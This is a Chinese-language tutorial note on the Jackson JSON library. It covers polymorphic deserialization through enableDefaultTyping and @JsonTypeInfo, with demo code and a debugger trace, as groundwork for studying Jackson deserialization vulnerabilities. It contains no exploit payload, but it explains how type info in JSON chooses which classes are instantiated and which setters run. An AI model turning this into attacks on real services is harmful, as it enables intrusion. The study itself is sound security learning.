https://drun1baby.top/2023/12/07/Jackson-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%EF%BC%88%E4%B8%80%EF%BC%89%E6%BC%8F%E6%B4%9E%E5%8E%9F%E7%90%86/
https://xz.aliyun.com/t/12966?time__1311=mqmhqIx%2BODkDCDlxGofDyAID8UuyaqRG%2BD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-6
http://www.mi1k7ea.com/2019/11/13/Jackson%E7%B3%BB%E5%88%97%E4%B8%80%E2%80%94%E2%80%94%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%9F%BA%E6%9C%AC%E5%8E%9F%E7%90%86/
Jackson 基本使用
jackson 其实使用起来还是很广泛的,之前学习 springMVC 的时候就感受到过,它的默认解析器就是 jackson。
0x00 核心模块浅尝
- jackson-core:核心包,提供最重要的基于流模式的解析功能相关的 API,包括 JsonParser 和 JsonGenerator
- jackson-annotations:注解包,契合 spring 一系的开发模式,提供注解相关功能
- jackson-databind:数据绑定包,提供基于”对象绑定”解析的相关 API(ObjectMapper) ,以及基于”树模型”解析的相关 API(JsonNode),什么意思呢?我个人理解就是对于特定格式的 json 数据处理,需要有特定的处理方式,这个包中的内容就是关于这部分的
0x01 环境准备
首先打上依赖
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <dependencies>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-core</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-annotations</artifactId>
<version>2.7.9</version>
</dependency>
</dependencies>
|
0x02 组件分析
1x01 ObjectMapper
他是 jackson 中最常用的 API,之所以被叫做 ObjectMapper,就是因为它将 json 映射到 java 对象(反序列化),或者将 java 对象映射到 json(序列化)
objectMapper 作用范围很多:能够从字符串,流或者文件中解析 JSON
2x01 将 json 转化为对象
直接看测试类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| import com.fasterxml.jackson.databind.ObjectMapper;
public class test {
public static void main(String[] args) {
String json="{\"name\":\"John\", \"age\":30}";
ObjectMapper objectMapper=new ObjectMapper();
try{
Person person=objectMapper.readValue(json,Person.class);
System.out.println(person);
}catch (Exception e){
e.printStackTrace();
}
}
}
|
person 类就不写了,按照例写字段属性值就行
输出结果如下

2x02 将对象转化为 json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| import com.fasterxml.jackson.databind.ObjectMapper;
public class test {
public static void main(String[] args) {
ObjectMapper objectMapper=new ObjectMapper();
Person person=new Person("stoocea",20);
try{
String json=objectMapper.writeValueAsString(person);
System.out.println(json);
}catch (Exception e){
e.printStackTrace();
}
}
}
|
输出结果如下:

其实还有很多方法
- writeValue()
- writeValueAsString()
- writeValueAsBytes()
这里就不一一列举了
1x02 JsonParser
jackson JsonParser 是一个底层一些的 JSON 解析器,也就是说 jsonparser 用起来其实要比 ObjectMapper 还要更快,只不过用的前提要比 ObjectMapper 麻烦
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| import com.fasterxml.jackson.core.JsonFactory;
import com.fasterxml.jackson.core.JsonParser;
import com.fasterxml.jackson.core.JsonToken;
import com.fasterxml.jackson.databind.ObjectMapper;
public class test2 {
public static void main(String[] args) {
String json="{\"name\":\"John\", \"age\":30}";
JsonFactory jsonFactory = new JsonFactory();
try{
JsonParser jsonParser=jsonFactory.createParser(json);
while(!jsonParser.isClosed()){
JsonToken jsonToken=jsonParser.nextToken();
System.out.println(jsonToken);
}
}catch (Exception e){
e.printStackTrace();
}
}
}
|
JsonParser 的工作方式是将 json 分解为一系列的令牌,可以一个一个迭代令牌,这些令牌其实是一个一个的字段属性值
我们可以通过 equals 方法来判断当前生成的这一系列的令牌的键值对名是否为想要反序列化类的属性值名,然后通过getValueAsString 等方法获取出来
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| import com.fasterxml.jackson.core.JsonFactory;
import com.fasterxml.jackson.core.JsonParser;
import com.fasterxml.jackson.core.JsonToken;
import com.fasterxml.jackson.databind.ObjectMapper;
public class test2 {
public static void main(String[] args){
String json = "{\"name\":\"fakes0u1\",\"age\":123}";
JsonFactory jsonFactory = new JsonFactory();
try{
JsonParser parser = jsonFactory.createParser(json);
while(!parser.isClosed()){
JsonToken jsonToken = parser.nextToken();
if (JsonToken.FIELD_NAME.equals(jsonToken)){
String fieldName = parser.getCurrentName();
System.out.println(fieldName);
jsonToken=parser.nextToken();
if ("name".equals(fieldName)){
System.out.println(parser.getValueAsString());
}
else if ("age".equals(fieldName)){
System.out.println(parser.getValueAsInt());
}
}
}
}
catch (Exception e ){
e.printStackTrace();
}
}
}
|
首先判断当前取到的 token 是不是 field,也就是字段属性,如果是的话那我们就可以通过 parser 去获取当前的字段属性了
1x03 JsonGenerator
JsonGenerator 只作用于 java 对象到 json 字符串的转化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| import com.fasterxml.jackson.core.JsonEncoding;
import com.fasterxml.jackson.core.JsonFactory;
import com.fasterxml.jackson.core.JsonGenerator;
import jdk.nashorn.internal.runtime.regexp.JoniRegExp;
import java.io.File;
public class test3 {
public static void main(String[] args) {
JsonFactory jsonFactory=new JsonFactory();
Person person=new Person();
try{
JsonGenerator jsonGenerator=jsonFactory.createGenerator(new File("output.json"), JsonEncoding.UTF8);
jsonGenerator.writeStartObject();
jsonGenerator.writeStringField("name","stoocea");
jsonGenerator.writeNumberField("age",20);
jsonGenerator.writeEndObject();
jsonGenerator.close();
}catch (Exception e){
e.printStackTrace();
}
}
}
|
使用起来还是比较麻烦的

如果平常有序列化和反序列化的需求,一般都是用 ObjectMapper 了,他里面的writeValueAsString()以及readValue()方法都挺方便的,我们待会要进的流程也是从两者进入
1x04 多态问题解决– JacksonPolymorphicDeserialization
java 中多态的定义就不多谈了,就是同一个接口由于有其不同的实例而执行不同的操作,而在 jackson 中也需要解决这个问题
在 jackson 中, 一般是使用 JacksonPolymorphicDeserialization 来解决,在反序列化某个对象的过程中,如果类成员不是具体的类型,比如是 Object 类型的接口或者抽象类,那么我们可以在 JSON 字符串中指定出来具体的类型,jackson 将根据我们指定的具体类型来生成指定的类型实例
简单来说就是将具体的子类信息绑定到 json 序列化数据中就行,只不过前提是我们这个类成员类型不能是具体的,不然就不叫多态了
具体实现呢,就是 DefaultTyping 和@JsonTypeInfo注解来实现
先看 DefaultTyping
2x01 DefaultTyping
DefaultTyping 本身就存在于 ObjectMapper 的子类定义中,然后它里面包含了 4 个值
这 4 个值也就代表着我们能够通过 jackson 去解决多态问题的条件
3x01 JAVA_LANG_OBJECT
当被序列化或反序列化的类里的属性被声明为一个Object类型时 会对该Object类型的属性进行序列化和反序列化 并明确规定类名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonPD {
public static void main(String[] args) throws Exception {
person2 person2=new person2();
person2.setAge(20);
person2.setName("stoocea");
person2.setobject(new hacker());
ObjectMapper objectMapper=new ObjectMapper();
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.JAVA_LANG_OBJECT);
String json=objectMapper.writeValueAsString(person2);
System.out.println(json);
}
}
|
这是加了JAVA_LANG_OBJECT 的情况下

如果不加结果如下:

发现我们指定的 hacker 类并没有被序列化,只是序列化了一个 object 类,其自读属性和 hacker 一样
3x02 OBJECT_AND_NON_CONCRETE
当类中有Interface AbstractClass类时 对其进行序列化和反序列化 这也是enableDefaultTyping() 的默认选项
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonPD {
public static void main(String[] args) throws Exception {
person2 person2=new person2();
person2.setAge(20);
person2.setName("stoocea");
person2.object=new mysex();
ObjectMapper objectMapper=new ObjectMapper();
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.OBJECT_AND_NON_CONCRETE);
String json=objectMapper.writeValueAsString(person2);
System.out.println(json);
person2 person2_1=objectMapper.readValue(json,person2.class);
System.out.println(person2_1);
}
}
|
结果如下,发现接口也被序列化了


3x03 NON_CONCRETE_AND_ARRAYS
继续增加作用范围,这次可以序列化 array 数组类型了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonPD {
public static void main(String[] args) throws Exception {
person2 person2=new person2();
person2.setAge(20);
person2.setName("stoocea");
hacker[] hackers=new hacker[2];
hackers[0]=new hacker("tea");
hackers[1]=new hacker("coffee");
person2.object=hackers;
ObjectMapper objectMapper=new ObjectMapper();
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_CONCRETE_AND_ARRAYS);
String json=objectMapper.writeValueAsString(person2);
System.out.println(json);
person2 person2_1=objectMapper.readValue(json,person2.class);
System.out.println(person2_1);
}
}
|
结果如下

这里会稍显不同,我们看到在 hacker 数组类的序列化数据前面有一个 [L 标识,这其实是标识 jackson 在序列化和反序列化的过程中对 array 类型也执行了相同的操作
如果不加,也是相同的操作,它会往 object 属性字段塞一个数组进去,并不会真得去反序列化 Hackers 这个具体类型

3x04 NON_FINAL
这个更是重量级,除了上述三个默认值的范围,它还继续扩大可序列化的范围,直至没有 final 标识的属性字段都能被反序列化
这里我们对 person2 类稍作修改
然后测试类继续
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonPD {
public static void main(String[] args) throws Exception {
person2 person2=new person2();
person2.setAge(20);
person2.setName("stoocea");
hacker[] hackers=new hacker[2];
hackers[0]=new hacker("tea");
hackers[1]=new hacker("coffee");
person2.object=hackers;
person2.hacker=new hacker("npt");
ObjectMapper objectMapper=new ObjectMapper();
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL);
String json=objectMapper.writeValueAsString(person2);
System.out.println(json);
person2 person2_1=objectMapper.readValue(json,person2.class);
System.out.println(person2_1);
}
}
|
结果如下

综述上面 4 个默认属性对于序列化的范围是逐渐递增的
| DefaultTyping类型 |
描述说明 |
| JAVA_LANG_OBJECT |
属性的类型为Object |
| OBJECT_AND_NON_CONCRETE |
属性的类型为Object、Interface、AbstractClass |
| NON_CONCRETE_AND_ARRAYS |
属性的类型为Object、Interface、AbstractClass、Array |
| NON_FINAL |
所有除了声明为final之外的属性 |
2x02 @JsonTypeInfo注解
一共支持下面 5 种类型的取值
1
2
3
4
5
| @JsonTypeInfo(use = JsonTypeInfo.Id.NONE)
@JsonTypeInfo(use = JsonTypeInfo.Id.CLASS)
@JsonTypeInfo(use = JsonTypeInfo.Id.MINIMAL_CLASS)
@JsonTypeInfo(use = JsonTypeInfo.Id.NAME)
@JsonTypeInfo(use = JsonTypeInfo.Id.CUSTOM)
|
下面逐个看使用案例
3x01 JsonTypeInfo.Id.NONE
先给 person2 类打上注解,然后我们的测试类就不需要通过 objectMapper 亲自去设置属性了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| import com.fasterxml.jackson.databind.ObjectMapper;
public class test {
public static void main(String[] args) {
person2 person2=new person2();
person2.setName("stoocea");
person2.setAge(20);
person2.hacker=new hacker("duuuu");
person2.object=new mysex();
ObjectMapper objectMapper=new ObjectMapper();
try{
String json=objectMapper.writeValueAsString(person2);
System.out.println(json);
person2 person2_1=objectMapper.readValue(json,person2.class);
}catch (Exception e){
e.printStackTrace();
}
}
}
|
结果如下

发现好像和加没加注释没有区别,它并没有去序列化具体的类型,这其实也很容易想,它本身注解里面就是 None,那肯定是啥都不会去做的
3x02 JsonTypeInfo.Id.CLASS
修改 person2 中注解内容为JsonTypeInfo.Id.CLASS,然后再经过一遍测试类
发现这次多了很多东西

首先就是最明显的加了一个@class标识符,然后里面也确实例化了具体类,但是我们还是看到 mysex 的 sex 接口没有被序列化出来,但是该序列化出的类还是
3x03 JsonTypeInfo.Id.NAME
还是修改 person2 中的注解,然后运行测试类,先看序列化的结果,它包含了@type具体标识了类型,但是没有获取全类名,这也是为什么后续有个报错的原因

3x04 JsonTypeInfo.Id.CUSTOM
这个其实是用来给用户自定义的,我们必须自己手动写一个解析器才行,没办法直接使用
3x05 JsonTypeInfo.Id.MINIMAL_CLASS
修改注解值,然后测试 发现之前的其实单单只是缩短了 @class标识,效果还是 CLASS 差不多的

综上所述,jackson 注解中能够使得我们进行反序列化的值有如下两个:
- JsonTypeInfo.Id.CLASS
- JsonTypeInfo.Id.MINIMAL_CLASS
1x05 反序列化中类属性方法调用
这里做个记录是为了给后续的反序列化流程调用做铺垫
2x01 enableDefaultTyping
调试代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| import com.fasterxml.jackson.annotation.JsonTypeInfo;
public class Person {
public String name;
public int age;
public Object mysex;
public Person(String name, int age, Object mysex) {
this.name = name;
this.age = age;
this.mysex = mysex;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
public Object getMysex() {
return mysex;
}
public void setMysex(Object mysex) {
this.mysex = mysex;
}
public Person() {
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", mysex=" + mysex +
'}';
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| import com.fasterxml.jackson.databind.ObjectMapper;
public class test {
public static void main(String[] args) {
Person person=new Person();
person.setMysex(new mysex());
ObjectMapper objectMapper=new ObjectMapper();
objectMapper.enableDefaultTyping();
try{
Person person1=objectMapper.readValue("{\"name\":null,\"age\":0,\"mysex\":[\"mysex\",{\"sex\":1}]}",Person.class);
}catch (Exception e){
e.printStackTrace();
}
}
}
|
结果如下

第一次无参构造是因为我在给 person 中的 mysex 字段赋值时实例化操作了 mysex
那么可想而知的,后面 readValue 的操作就触发 mysex 的无参构造方法,先实例化了一个 mysex 的对象,然后调用 set 方法再去赋值
这是采用 objectmapper 的enableDefaultTyping 设置下做的测试,接下来尝试注解形式
2x02 JsonTypeInfo.Id.CLASS
先注释掉测试代码中的objectMapper.enableDefaultTyping();操作,然后再给 person 类的指定字段属性值加上注解
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| import com.fasterxml.jackson.annotation.JsonTypeInfo;
public class Person {
public String name;
public int age;
@JsonTypeInfo(use = JsonTypeInfo.Id.MINIMAL_CLASS)
public Object mysex;
public Person(String name, int age, Object mysex) {
this.name = name;
this.age = age;
this.mysex = mysex;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
public Object getMysex() {
return mysex;
}
public void setMysex(Object mysex) {
this.mysex = mysex;
}
public Person() {
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", mysex=" + mysex +
'}';
}
}
|
我们发现结果是一样的
也就是说在 JacksonPolymorphicDeserialization 的前提下,反序列化操作都是会调用里面类
如果这个时候我们再在 person 类中 set 方法和无参构造方法都加上 sout 标识
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| import com.fasterxml.jackson.annotation.JsonTypeInfo;
public class Person {
public String name;
public int age;
@JsonTypeInfo(use = JsonTypeInfo.Id.MINIMAL_CLASS)
public Object mysex;
public Person(String name, int age, Object mysex) {
this.name = name;
this.age = age;
this.mysex = mysex;
}
public String getName() {
return name;
}
public void setName(String name) {
System.out.println("调用了person的setname");
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
System.out.println("调用了person的setAge");
this.age = age;
}
public Object getMysex() {
return mysex;
}
public void setMysex(Object mysex) {
System.out.println("调用了person的setMysex");
this.mysex = mysex;
}
public Person() {
System.out.println("调用person的无参构造方法");
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", mysex=" + mysex +
'}';
}
}
|

测试类不变,发现其实只要是 jackson 对于反序列化的操作都会有这种特性:调用无参构造方法生成实例化对象,调用 set 方法赋值
0x03 工作流程分析
1x00 环境搭建
下面是我本次工作流程调试的具体准备
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| import com.fasterxml.jackson.annotation.JsonTypeInfo;
public class Person {
public String name;
public int age;
@JsonTypeInfo(use = JsonTypeInfo.Id.MINIMAL_CLASS)
public Object mysex;
public Person(String name, int age, Object mysex) {
this.name = name;
this.age = age;
this.mysex = mysex;
}
public String getName() {
return name;
}
public void setName(String name) {
System.out.println("调用了person的setname");
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
System.out.println("调用了person的setAge");
this.age = age;
}
public Object getMysex() {
return mysex;
}
public void setMysex(Object mysex) {
System.out.println("调用了person的setMysex");
this.mysex = mysex;
}
public Person() {
System.out.println("调用person的无参构造方法");
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", mysex=" + mysex +
'}';
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| import com.fasterxml.jackson.databind.ObjectMapper;
public class test {
public static void main(String[] args) {
Person person=new Person();
person.setMysex(new mysex());
ObjectMapper objectMapper=new ObjectMapper();
try{
Person person1=objectMapper.readValue("{\"name\":null,\"age\":0,\"mysex\":[\"mysex\",{\"sex\":1}]}",Person.class);
}catch (Exception e){
e.printStackTrace();
}
}
}
|
1x01 BeanDeserialzer–类的构造和 set 方法调用
断点打在 readValue,然后跟进


这里直接跟进 _readMapAndClose 方法的内容


获取初始配置,然后读取 deseralizer 的解析器配置,然后调用其 deserialize 方法

在 deserialze 方法中直接调用到了vanillaDeserialize
我们跟进vanillaDeserialize方法
